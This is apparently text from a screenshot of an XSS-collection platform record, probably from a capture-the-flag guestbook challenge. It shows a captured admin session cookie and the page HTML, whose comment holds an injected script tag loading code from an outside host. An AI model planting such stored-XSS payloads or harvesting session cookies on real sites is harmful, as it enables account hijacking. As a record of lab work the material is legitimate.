 https://xssaq.com/project/view/12523
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
TLXSS平台 编码转换 功能反馈 TG交流群 XSS St4rr
查看记录:245700
项目操作
删除当前项目
仪表盘
创建项目
模块管理
公共模块
私有模块
我的项目
111 2 0
删除
删除
记录ID 245700
首次触发时间 2025-02-04 18:37:46
最后触发时间 2025-02-04 18:37:46
触发者IP 60.191.122.34
页面标题
触发TOP_URL http://127.0.0.1:8888/
触发URL http://127.0.0.1:8888/
浏览器分辨率 800*600
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.6834.111 Safari/537.36
Cookies session=MTczODY2NTQ2MnxEWDhFQVFMX2dBQUJFQUVRQUFBbl80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWNBQldGa2J
XbHV80pk729T5P4kuVks6lXyevoVhO-2HCB_tsrq6AeNIGcU=
localStorage {}
sessionStorage {}
1 <html><head></head><body>
2 <h1>留言板</h1>
3 <p>欢迎，admin，试着写点有意思的东西吧，admin才不会来看你！自恋的笨蛋！</p>
4 <form method="post">
5 <textarea name="comment" required=""></textarea><br>
6 <input type="submit" value="提交评论">
7 </form>
8 <h3>留言:</h3>
9 <ul><li><script src="//xs.pe/wRB"></script></li></ul>